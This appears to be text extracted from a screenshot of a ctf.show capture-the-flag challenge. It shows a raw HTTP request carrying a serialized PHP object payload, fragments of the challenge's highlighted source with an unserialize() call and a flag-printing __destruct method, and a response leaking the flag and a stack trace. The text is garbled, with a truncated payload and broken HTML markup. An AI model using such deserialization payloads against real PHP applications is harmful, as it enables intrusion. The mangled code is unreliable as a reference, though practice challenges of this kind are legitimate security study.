 GET / HTTP/1.1
Host: a4b087e6-65a6-4b42-8bb1-4fcf9b4b2df2.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 51
O:7:"ctfshow":2:{s:8:"username";N;s:8:"password";N;
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">username</span><span style="color: #007700">===</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">password</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__toString</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">username</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span><span style="color:
#0000BB">$ctfshowo</span><span style="color: #007700">=@</span><span style="color:
#0000BB">unserialize</span><span style="color: #007700">(</span><span style="color:
#0000BB">$cs</span><span style="color: #007700">);<br />if(</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/ctfshow/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$cs</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">Exception</span><span style="color: #007700">(</span><span style="color:
#DD0000">"Error&nbsp;</span><span style="color: #0000BB">$ctfshowo</span><span
style="color: #DD0000">"</span><span style="color: #007700">,</span><span style="color:
#0000BB">1</span><span style="color: #007700">);<br />}<br /><br /><br /><br /><br
/></span>
</span>
</code ctfshow{aff766ab-c975-42c2-b882-910349e7b0be}<br /
<b>Fatal Exception: Error in /var/www/html/index.php:40
Stack trace:
#0 {main}
thrown in <b>/var/www/html/index.php</b> on line <b>40</b><br />